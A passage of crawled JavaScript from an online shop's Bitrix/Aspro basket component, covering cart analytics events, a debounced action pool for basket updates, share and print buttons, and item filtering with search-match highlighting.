        if (itemsDiff.hasOwnProperty(itemId)) {
          if (itemsDiff[itemId] > 0) {
            plus.push(this.getItemAnalyticsInfo(itemId, itemsDiff[itemId]));
          } else if (itemsDiff[itemId] < 0) {
            minus.push(this.getItemAnalyticsInfo(itemId, itemsDiff[itemId]));
          }
        }
      }

      if (plus.length) {
        window[this.params.DATA_LAYER_NAME].push({
          event: "addToCart",
          ecommerce: {
            currencyCode: this.items[itemId].CURRENCY || "",
            add: {
              products: plus,
            },
          },
        });
      }

      if (minus.length) {
        window[this.params.DATA_LAYER_NAME].push({
          event: "removeFromCart",
          ecommerce: {
            currencyCode: this.items[itemId].CURRENCY || "",
            remove: {
              products: minus,
            },
          },
        });
      }
    },

    getItemAnalyticsInfo: function (itemId, diff) {
      if (!this.items[itemId]) return {};

      var brand = (this.items[itemId].BRAND || "").split(",  ").join("/");
      var variants = [];

      var selectedSku = this.getEntities(BX(this.ids.item + itemId), "basket-item-sku-field", ".selected");
      for (var i = 0, l = selectedSku.length; i < l; i++) {
        variants.push(selectedSku[i].getAttribute("data-sku-name"));
      }

      return {
        name: this.items[itemId].NAME || "",
        id: this.items[itemId].PRODUCT_ID || "",
        price: this.items[itemId].PRICE || 0,
        brand: brand,
        variant: variants.join("/"),
        quantity: Math.abs(diff),
      };
    },
  };
})();


--- FILE ---
content_type: application/javascript
request_url: https://a-dostavka.by/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/action-pool.js?16660960986291
body_size: 1456
content:
(function () {
  "use strict";

  BX.namespace("BX.Sale.BasketActionPool");

  BX.Sale.BasketActionPool = function (component) {
    this.component = component;

    this.requestProcessing = false;
    this.updateTimer = null;

    this.isBasketRefreshed = this.component.params.DEFERRED_REFRESH !== "Y";
    this.needFullRecalculation = this.component.params.DEFERRED_REFRESH === "Y";

    this.pool = {};
    this.lastActualPool = {};

    this.approvedAction = ["QUANTITY", "DELETE", "RESTORE", "DELAY", "OFFER", "MERGE_OFFER"];

    this.switchTimer();
  };

  BX.Sale.BasketActionPool.prototype.setRefreshStatus = function (status) {
    this.isBasketRefreshed = !!status;
  };

  BX.Sale.BasketActionPool.prototype.getRefreshStatus = function () {
    return this.isBasketRefreshed;
  };

  BX.Sale.BasketActionPool.prototype.isItemInPool = function (itemId) {
    return !!this.pool[itemId];
  };

  BX.Sale.BasketActionPool.prototype.clearLastActualQuantityPool = function (itemId) {
    this.lastActualPool[itemId] && delete this.lastActualPool[itemId].QUANTITY;
  };

  BX.Sale.BasketActionPool.prototype.checkItemPoolBefore = function (itemId) {
    if (!itemId) return;

    this.pool[itemId] = this.pool[itemId] || {};
  };

  BX.Sale.BasketActionPool.prototype.checkItemPoolAfter = function (itemId) {
    if (!itemId || !this.pool[itemId]) return;

    if (Object.keys(this.pool[itemId]).length === 0) {
      delete this.pool[itemId];
    }
  };

  BX.Sale.BasketActionPool.prototype.addCoupon = function (coupon) {
    this.pool.COUPON = coupon;

    this.switchTimer();
  };

  BX.Sale.BasketActionPool.prototype.removeCoupon = function (coupon) {
    this.checkItemPoolBefore("REMOVE_COUPON");

    this.pool.REMOVE_COUPON[coupon] = coupon;

    this.switchTimer();
  };

  BX.Sale.BasketActionPool.prototype.changeQuantity = function (itemId, quantity, oldQuantity) {
    this.checkItemPoolBefore(itemId);

    if (
      (this.lastActualPool[itemId] && this.lastActualPool[itemId].QUANTITY !== quantity) ||
      (!this.lastActualPool[itemId] && quantity !== oldQuantity)
    ) {
      this.pool[itemId].QUANTITY = quantity;
    } else {
      this.pool[itemId] && delete this.pool[itemId].QUANTITY;
    }

    this.checkItemPoolAfter(itemId);
    this.switchTimer();
  };

  BX.Sale.BasketActionPool.prototype.deleteItem = function (itemId) {
    this.checkItemPoolBefore(itemId);

    if (this.pool[itemId].RESTORE) {
      delete this.pool[itemId].RESTORE;
    } else {
      this.pool[itemId].DELETE = "Y";
    }

    this.checkItemPoolAfter(itemId);
    this.switchTimer();
  };

  BX.Sale.BasketActionPool.prototype.restoreItem = function (itemId, itemData) {
    this.checkItemPoolBefore(itemId);

    if (this.pool[itemId].DELETE === "Y") {
      delete this.pool[itemId].DELETE;
    } else {
      this.pool[itemId].RESTORE = itemData;
    }

    this.checkItemPoolAfter(itemId);
    this.switchTimer();
  };

  BX.Sale.BasketActionPool.prototype.addDelayed = function (itemId) {
    this.checkItemPoolBefore(itemId);

    this.pool[itemId].DELAY = "Y";

    this.checkItemPoolAfter(itemId);
    this.switchTimer();
  };

  BX.Sale.BasketActionPool.prototype.removeDelayed = function (itemId) {
    this.checkItemPoolBefore(itemId);

    this.pool[itemId].DELAY = "N";

    this.clickByAllItemsTab = true;

    this.checkItemPoolAfter(itemId);
    this.switchTimer();
  };

  BX.Sale.BasketActionPool.prototype.changeSku = function (itemId, props, oldProps) {
    if (JSON.stringify(props) !== JSON.stringify(oldProps)) {
      this.checkItemPoolBefore(itemId);
      this.pool[itemId].OFFER = props;
    } else {
      this.pool[itemId] && delete this.pool[itemId].OFFER;
      this.checkItemPoolAfter(itemId);
    }

    this.switchTimer();
  };

  BX.Sale.BasketActionPool.prototype.mergeSku = function (itemId) {
    this.checkItemPoolBefore(itemId);
    this.pool[itemId].MERGE_OFFER = "Y";

    this.switchTimer();
  };

  BX.Sale.BasketActionPool.prototype.switchTimer = function () {
    clearTimeout(this.updateTimer);

    if (this.isProcessing()) {
      return;
    }

    if (this.isPoolEmpty()) {
      this.component.editPostponedBasketItems();
      this.component.fireCustomEvents();
    }

    if (!this.isPoolEmpty()) {
      this.updateTimer = setTimeout(BX.proxy(this.trySendPool, this), 300);
    } else if (!this.getRefreshStatus()) {
      this.trySendPool();
    }
  };

  BX.Sale.BasketActionPool.prototype.trySendPool = function () {
    if (this.isPoolEmpty() && this.getRefreshStatus()) {
      return;
    }

    this.doProcessing(true);

    if (!this.isPoolEmpty()) {
      this.component.sendRequest("recalculateAjax", {
        clickByAllItemsTab: this.clickByAllItemsTab,
        basket: this.getPoolData(),
      });

      this.lastActualPool = this.pool;
      this.pool = {};
    } else if (!this.getRefreshStatus()) {
      this.component.sendRequest("refreshAjax", {
        fullRecalculation: this.needFullRecalculation ? "Y" : "N",
      });
      this.needFullRecalculation = false;
    }
  };

  BX.Sale.BasketActionPool.prototype.getPoolData = function () {
    var poolData = {},
      currentPool = this.pool;

    if (currentPool.COUPON) {
      poolData.coupon = currentPool.COUPON;
      delete currentPool.COUPON;
    }

    if (currentPool.REMOVE_COUPON) {
      poolData.delete_coupon = currentPool.REMOVE_COUPON;
      delete currentPool.REMOVE_COUPON;
    }

    for (var id in currentPool) {
      if (currentPool.hasOwnProperty(id)) {
        for (var action in currentPool[id]) {
          if (currentPool[id].hasOwnProperty(action) && BX.util.in_array(action, this.approvedAction)) {
            poolData[action + "_" + id] = currentPool[id][action];
          }
        }
      }
    }

    return poolData;
  };

  BX.Sale.BasketActionPool.prototype.isPoolEmpty = function () {
    return Object.keys(this.pool).length === 0;
  };

  BX.Sale.BasketActionPool.prototype.doProcessing = function (state) {
    this.requestProcessing = state === true;

    if (this.requestProcessing) {
      this.component.startLoader();
    } else {
      this.component.endLoader();
    }
  };

  BX.Sale.BasketActionPool.prototype.isProcessing = function () {
    return this.requestProcessing === true;
  };
})();


--- FILE ---
content_type: application/javascript
request_url: https://a-dostavka.by/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/basket.js?16660961242658
body_size: 1089
content:
function addTextToPrintBtn() {
    const $print = document.querySelector(".btn_basket_heading--print");
    if ($print && !$print.classList.contains("btn_basket_heading--with_title")) {
        const $title = BX.create({
            tag: "span",
            attrs: {
                class: "title"
            },
            html: arAsproOptions.THEME.EXPRESSION_FOR_PRINT_PAGE
        });
        $print.classList.add("btn_basket_heading--with_title"), 
        $print.appendChild($title)
    }
}
function addShareBasket(parent) {
    if(addShareBasket && arAsproOptions["THEME"]["SHOW_SHARE_BASKET"] === "Y"){
        if (arAsproOptions.PRICES.MIN_PRICE && arAsproOptions.PRICES.MIN_PRICE > BX.Sale.BasketComponent.result.allSum) BX.remove(document.querySelector(".basket-checkout-block-share"));
        else if (!document.querySelector(".basket-checkout-block-share ") && BX.Sale && BX.Sale.BasketComponent && "items" in BX.Sale.BasketComponent) {
            const btnShareBasket = BX.create({
                tag: "div",
                attrs: {
                    class: "btn_basket_heading btn_basket_heading--with_title basket-checkout-block basket-checkout-block-share colored_theme_hover_bg-block",
                    title: arAsproOptions.THEME.EXPRESSION_FOR_SHARE_BASKET
                },
                html: '<span class="animate-load" data-event="jqm" data-param-form_id="share_basket" data-name="share_basket"><i class="svg colored_theme_hover_bg-el-svg"><svg class="svg svg-share" xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path data-name="Ellipse 223 copy 8" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)" fill="#B8B8B8"></path></svg></i><span class="title">' + arAsproOptions.THEME.EXPRESSION_FOR_SHARE_BASKET + "</span></span>"
            });
            parent.parentNode.insertBefore(btnShareBasket, parent)
        }
    } 
}
BX.addCustomEvent("onShowBasketHeadingBtn", (function(eventdata) {
    addTextToPrintBtn(), addShareBasket(eventdata.parent)
})), $(document).on("click", "a.delay", (function() {
    const wishFilter = this.hash.substring(1);
    if (void 0 !== wishFilter) {
        const $wish = document.querySelector('a[data-filter="' + wishFilter + '"]');
        $wish && $wish.click()
    }
}));
//# sourceMappingURL=basket.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://a-dostavka.by/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/filter.js?166609609815461
body_size: 3328
content:
(function () {
  "use strict";

  BX.namespace("BX.Sale.BasketFilter");

  BX.Sale.BasketFilter = function (component) {
    this.component = component;

    this.activeFilterMode = false;
    this.filterTimer = null;
    this.mouseOverClearFilter = false;

    this.realShownItems = [];
    this.realSortedItems = [];
    this.realScrollTop = 0;

    this.lastShownItemsHash = "";
    this.currentFilter = {
      query: "",
      similarHash: "",
      warning: false,
      notAvailable: false,
      delayed: false,
    };

    if (this.component.useItemsFilter) {
      this.bindEvents();
    }
  };

  BX.Sale.BasketFilter.prototype.bindEvents = function () {
    var entity;
    var filterNode = this.component.getEntity(
      this.component.getCacheNode(this.component.ids.itemListWrapper),
      "basket-filter"
    );

    entity = this.component.getEntity(filterNode, "basket-filter-input");
    if (BX.type.isDomNode(entity)) {
      BX.bind(entity, "focus", function () {
        filterNode.style.flex = 3;
      });
      BX.bind(
        entity,
        "blur",
        BX.delegate(function () {
          if (!this.mouseOverClearFilter) {
            filterNode.style.flex = "";
          }
        }, this)
      );

      BX.bind(entity, "keyup", BX.proxy(this.onFilterInput, this));
      BX.bind(entity, "cut", BX.proxy(this.onFilterInput, this));
      BX.bind(entity, "paste", BX.proxy(this.onFilterInput, this));
    }

    entity = this.component.getEntity(filterNode, "basket-filter-clear-btn");
    if (BX.type.isDomNode(entity)) {
      BX.bind(
        entity,
        "mouseenter",
        BX.delegate(function () {
          this.mouseOverClearFilter = true;
        }, this)
      );
      BX.bind(
        entity,
        "mouseout",
        BX.delegate(function () {
          this.mouseOverClearFilter = false;
        }, this)
      );
      BX.bind(
        entity,
        "click",
        BX.delegate(function () {
          if (!this.filterInputEmpty()) {
            this.clearFilterInput();
            this.onFilterChange();
          }

          filterNode.style.flex = "";
        }, this)
      );
    }
  };

  BX.Sale.BasketFilter.prototype.isActive = function () {
    return this.activeFilterMode;
  };

  BX.Sale.BasketFilter.prototype.showFilterByName = function (name) {
    if (!name) return;

    switch (name) {
      case "not-available":
        this.showNotAvailableItemsFilter();
        break;
      case "delayed":
        this.showDelayItemsFilter();
        break;
      case "warning":
        this.showWarningItemsFilter();
        break;
      case "similar":
        this.showSimilarItemsFilter();
        break;
      case "all":
      default:
        this.clearAllFiltersExcept([]);
        this.onFilterChange();
    }
  };

  BX.Sale.BasketFilter.prototype.onFilterInput = function () {
    var value = BX.type.isDomNode(BX.proxy_context) ? BX.util.trim(BX.proxy_context.value).toLowerCase() : "";

    if (this.currentFilter.query !== value) {
      this.currentFilter.query = value;

      this.onFilterChange();
    }
  };

  BX.Sale.BasketFilter.prototype.clearAllFiltersExcept = function (names) {
    if (!names || !BX.type.isArray(names)) return;

    !BX.util.in_array("input", names) && this.clearFilterInput();
    !BX.util.in_array("warning", names) && this.clearWarningItemsFilter();
    !BX.util.in_array("delayed", names) && this.clearDelayItemsFilter();
    !BX.util.in_array("not-available", names) && this.clearNotAvailableItemsFilter();

    if (!BX.util.in_array("similar", names)) {
      this.clearSimilarItemsFilter();
      this.component.showSimilarCount(false);
    }
  };

  BX.Sale.BasketFilter.prototype.filterInputEmpty = function () {
    return this.currentFilter.query.length === 0;
  };

  BX.Sale.BasketFilter.prototype.clearFilterInput = function () {
    this.currentFilter.query = "";

    var input = this.component.getEntity(
      this.component.getCacheNode(this.component.ids.itemListWrapper),
      "basket-filter-input"
    );
    if (BX.type.isDomNode(input)) {
      input.value = "";
    }
  };

  BX.Sale.BasketFilter.prototype.addWarningItemsFilter = function () {
    this.currentFilter.warning = true;
  };

  BX.Sale.BasketFilter.prototype.clearWarningItemsFilter = function () {
    this.currentFilter.warning = false;
  };

  BX.Sale.BasketFilter.prototype.showWarningItemsFilter = function () {
    if (!this.currentFilter.warning) {
      this.clearAllFiltersExcept(["warning"]);
      this.addWarningItemsFilter();
      this.onFilterChange();
    }
  };

  BX.Sale.BasketFilter.prototype.addDelayItemsFilter = function () {
    this.currentFilter.delayed = true;
  };

  BX.Sale.BasketFilter.prototype.clearDelayItemsFilter = function () {
    this.currentFilter.delayed = false;
  };

  BX.Sale.BasketFilter.prototype.showDelayItemsFilter = function () {
    if (!this.currentFilter.delayed) {
      this.clearAllFiltersExcept(["delayed"]);
      this.addDelayItemsFilter();
      this.onFilterChange();
    }
  };

  BX.Sale.BasketFilter.prototype.addNotAvailableItemsFilter = function () {
    this.currentFilter.notAvailable = true;
  };

  BX.Sale.BasketFilter.prototype.clearNotAvailableItemsFilter = function () {
    this.currentFilter.notAvailable = false;
  };

  BX.Sale.BasketFilter.prototype.showNotAvailableItemsFilter = function () {
    if (!this.currentFilter.notAvailable) {
      this.clearAllFiltersExcept(["not-available"]);
      this.addNotAvailableItemsFilter();
      this.onFilterChange();
    }
  };

  BX.Sale.BasketFilter.prototype.addSimilarItemsFilter = function (item) {
    this.currentFilter.similarHash = item.HASH;
  };

  BX.Sale.BasketFilter.prototype.clearSimilarItemsFilter = function () {
    this.currentFilter.similarHash = "";
  };

  BX.Sale.BasketFilter.prototype.showSimilarItemsFilter = function () {
    var item = this.component.getItemDataByTarget(BX.proxy_context);

    if (this.currentFilter.similarHash !== item.HASH) {
      this.clearAllFiltersExcept(["similar"]);
      this.addSimilarItemsFilter(item);
      this.onFilterChange();
    }
  };

  BX.Sale.BasketFilter.prototype.getTimeoutDuration = function () {
    return this.component.duration.filterTimer;
  };

  BX.Sale.BasketFilter.prototype.onFilterChange = function () {
    this.component.showItemsOverlay();

    if (
      this.currentFilter.query.length ||
      this.currentFilter.similarHash.length ||
      this.currentFilter.warning ||
      this.currentFilter.notAvailable ||
      this.currentFilter.delayed
    ) {
      clearTimeout(this.filterTimer);
      this.filterTimer = setTimeout(BX.proxy(this.enableFilterMode, this), this.getTimeoutDuration());
    } else {
      this.disableFilterMode();
    }
  };

  BX.Sale.BasketFilter.prototype.enableFilterMode = function () {
    var foundItemsHash;

    if (!this.activeFilterMode) {
      this.activeFilterMode = true;
      this.realShownItems = BX.util.array_values(this.component.shownItems);
      this.realSortedItems = BX.util.array_values(this.component.sortedItemsToFilter); //this.component.sortedItems
      this.realScrollTop = this.component.getDocumentScrollTop();
    }

    this.component.scrollToFirstItem();

    this.component.sortedItems = this.searchItems();

    foundItemsHash = JSON.stringify(this.component.sortedItems);

    if (this.lastShownItemsHash !== foundItemsHash) {
      this.lastShownItemsHash = foundItemsHash;

      this.component.deleteBasketItems(BX.util.array_values(this.component.shownItems), false);

      if (this.component.sortedItems.length) {
        this.component.initializeBasketItems();
        this.hideEmptyFilterResult();
      } else {
        this.showEmptyFilterResult();
      }

      if (this.currentFilter.similarHash.length) {
        this.component.showSimilarCount(true);
      }
    } else {
      this.highlightFoundItems();
    }

    this.component.hideItemsOverlay();
  };

  BX.Sale.BasketFilter.prototype.disableFilterMode = function () {
    clearTimeout(this.filterTimer);
    this.lastShownItemsHash = "";

    if (this.activeFilterMode) {
      this.activeFilterMode = false;
      this.component.sortedItems = BX.util.array_values(this.realSortedItems);

      this.component.deleteBasketItems(BX.util.array_values(this.component.shownItems), false);
      this.hideEmptyFilterResult();

      this.component.checkCanBuyItems(); //added
      this.component.editBasketItems(BX.util.array_values(this.component.sortedItems)); //this.realShownItems
      window.scrollTo(0, this.realScrollTop);
    }

    this.component.hideItemsOverlay();
  };

  BX.Sale.BasketFilter.prototype.searchItems = function () {
    var items = [];
    for (var i = 0; i < this.realSortedItems.length; i++) {
      var item = this.component.items[this.realSortedItems[i]];

      if (item && this.searchItemMatch(item)) {
        items.push(item.ID);
      }
    }

    return items;
  };

  BX.Sale.BasketFilter.prototype.highlightFoundItems = function () {
    if (!this.activeFilterMode) return;

    for (var i in this.component.shownItems) {
      if (this.component.shownItems.hasOwnProperty(i)) {
        this.highlightSearchMatch(this.component.items[this.component.shownItems[i]]);
      }
    }
  };

  BX.Sale.BasketFilter.prototype.searchItemMatch = function (item) {
    var match = false,
      found = false;

    if (this.currentFilter.notAvailable) {
      found = !!item.NOT_AVAILABLE;
      if (!found) {
        return match;
      }
    } else if (this.currentFilter.delayed) {
      found = !!item.DELAYED;
      if (!found) {
        return match;
      }
    } else if (this.currentFilter.warning) {
      found = BX.util.in_array(item.ID, this.component.warningItems);
      if (!found) {
        return match;
      }
    } else if (BX.type.isNotEmptyString(this.currentFilter.similarHash)) {
      found = this.currentFilter.similarHash === item.HASH;
      if (!found) {
        return match;
      }
    }

    if (BX.type.isNotEmptyString(this.currentFilter.query)) {
      if (item.NAME.toLowerCase().indexOf(this.currentFilter.query) !== -1) {
        match = "NAME";
      }

      if (!match) {
        var floatValue = parseFloat(this.currentFilter.query);
        if (!isNaN(floatValue)) {
          if (parseFloat(item.PRICE) === floatValue) {
            match = "PRICE";
          } else if (parseFloat(item.SUM_PRICE) === floatValue) {
            match = "SUM_PRICE";
          }
        }
      }

      if (!match && this.currentFilter.query.length >= 3) {
        if (item.PRICE_FORMATED.toLowerCase().indexOf(this.currentFilter.query) !== -1) {
          match = "PRICE";
        } else if (item.SUM_PRICE_FORMATED.toLowerCase().indexOf(this.currentFilter.query) !== -1) {
          match = "SUM_PRICE";
        }
      }

      var k, lcValue;

      if (!match && item.PROPS.length) {
        for (k in item.PROPS) {
          if (item.PROPS.hasOwnProperty(k) && BX.type.isNotEmptyString(item.PROPS[k].VALUE)) {
            lcValue = item.PROPS[k].VALUE.toLowerCase();

            if (
              lcValue === this.currentFilter.query ||
              (this.currentFilter.query.length >= 3 && lcValue.indexOf(this.currentFilter.query) !== -1)
            ) {
              match = "PROPS";
              break;
            }
          }
        }
      }

      if (!match && item.COLUMN_LIST.length) {
        for (k in item.COLUMN_LIST) {
          if (item.COLUMN_LIST.hasOwnProperty(k) && BX.type.isNotEmptyString(item.COLUMN_LIST[k].VALUE)) {
            lcValue = item.COLUMN_LIST[k].VALUE.toLowerCase();

            if (
              lcValue === this.currentFilter.query ||
              (this.currentFilter.query.length >= 3 && lcValue.indexOf(this.currentFilter.query) !== -1)
            ) {
              match = "COLUMNS";
              break;
            }
          }
        }
      }
    } else if (found) {
      match = true;
    }

    return match;
  };

  BX.Sale.BasketFilter.prototype.highlightSearchMatch = function (itemData) {
    var searchMatch = this.searchItemMatch(itemData);

    if (searchMatch) {
      var entity, i, k, code;

      switch (searchMatch) {
        case "NAME":
          entity = this.component.getEntity(BX(this.component.ids.item + itemData.ID), "basket-item-name");
          if (BX.type.isDomNode(entity)) {
            entity.innerHTML = itemData.NAME.replace(
              new RegExp("(.*)(" + this.currentFilter.query.replace(/[.*+?^${}()|[\]\\]/g, "\\$&") + ")(.*)", "gi"),
              function (full, match1, match2, match3) {
                return (
                  BX.util.htmlspecialchars(match1) +
                  '<span class="basket-item-highlighted">' +
                  BX.util.htmlspecialchars(match2) +
                  "</span>" +
                  BX.util.htmlspecialchars(match3)
                );
              }
            );
          }
          break;
        case "PRICE":
          entity = BX(this.component.ids.price + itemData.ID);
          BX.addClass(entity, "basket-item-highlighted");
          break;
        case "SUM_PRICE":
          entity = BX(this.component.ids.sumPrice + itemData.ID);
          BX.addClass(entity, "basket-item-highlighted");
          break;
        case "PROPS":
          entity = this.component.getEntities(BX(this.component.ids.item + itemData.ID), "basket-item-property-value");

          for (i = 0; i < entity.length; i++) {
            code = entity[i].getAttribute("data-property-code");

            for (k in itemData.PROPS) {
              if (itemData.PROPS.hasOwnProperty(k) && itemData.PROPS[k].CODE === code) {
                entity[i].innerHTML = itemData.PROPS[k].VALUE.replace(
                  new RegExp("(" + this.currentFilter.query + ")", "gi"),
                  '<span class="basket-item-highlighted">$1</span>'
                );
              }
            }
          }
          break;
        case "COLUMNS":
          entity = this.component.getEntities(
            BX(this.component.ids.item + itemData.ID),
            "basket-item-property-column-value"
          );

          for (i = 0; i < entity.length; i++) {
            code = entity[i].getAttribute("data-column-property-code");

            for (k in itemData.COLUMN_LIST) {
              if (itemData.COLUMN_LIST.hasOwnProperty(k) && itemData.COLUMN_LIST[k].CODE === code) {
                entity[i].innerHTML = itemData.COLUMN_LIST[k].VALUE.replace(
                  new RegExp("(" + this.currentFilter.query + ")", "gi"),
                  '<span class="basket-item-highlighted">$1</span>'
                );
              }
            }
          }
          break;
      }
    }
  };

  BX.Sale.BasketFilter.prototype.showEmptyFilterResult = function () {
    var itemListNode = this.component.getCacheNode(this.component.ids.itemList);

    if (BX.type.isDomNode(itemListNode) && itemListNode.clientHeight >= 500) {
      var emptyResultNode = this.component.getCacheNode(this.component.ids.itemListEmptyResult);

      if (BX.type.isDomNode(emptyResultNode)) {
        emptyResultNode.style.display = "";
      }
    }
  };

  BX.Sale.BasketFilter.prototype.hideEmptyFilterResult = function () {
    var emptyResultNode = this.component.getCacheNode(this.component.ids.itemListEmptyResult);

    if (BX.type.isDomNode(emptyResultNode)) {
      emptyResultNode.style.display = "none";
    }
  };
})();
